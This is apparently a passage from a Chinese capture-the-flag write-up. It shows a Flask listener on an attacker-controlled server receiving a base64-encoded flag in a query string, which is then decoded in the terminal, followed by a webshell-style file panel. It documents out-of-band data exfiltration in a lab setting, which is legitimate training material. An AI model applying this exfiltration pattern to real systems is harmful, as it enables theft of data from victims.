 [root@iZbp17uguykg2ltfu303qsZ test]# python3 app.py
* Serving Flask app 'app' (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: off
* Running on all addresses.
WARNING: This is a development server. Do not use it in a production deployment.
* Running on http: 9998/ (Press CTRL+C to quit)
117.21.200.166 - - [18/Jun/2021 02:05:17] "GET / HTTP/1.1" 200 -
117.21.200.166 - - [18/Jun/2021 02:05:48] "GET /?test=ZmxhZ3szNmRiZDNhYi0xZTk5LTRjYTAtOTVjZC05OTJlOTk4NjBjNDl9Cg== HTTP/1.1" 200 -
^C[root@iZbp17uguykg2ltfu303qsZ test]# echo "" | base64 -d" | base64 -d
> ^C
[root@iZbp17uguykg2ltfu303qsZ test]# echo "ZmxhZ3szNmRiZDNhYi0xZTk5LTRjYTAtOTVjZC05OTJlOTk4NjBjNDl9Cg==" | base64 -d
flag{36dbd3ab-1e99-4ca0-95cd-992e99860c49}
[root@iZbp17uguykg2ltfu303qsZ test]#
命令输入
1 文件 2 命令
/tmp/test 历史
tmp 文件名 大小 类型 修改时间 权限 用户/用户组
.font-unix app.py 284 B Python File 2021/06/18 01:53 -rw-r--r-- root/root
.ICE-unix test1.txt 65 B 文本文档 2021/06/18 02:04 -rw-r--r-- root/root
.Test-unix
CSDN @Arnoldqqq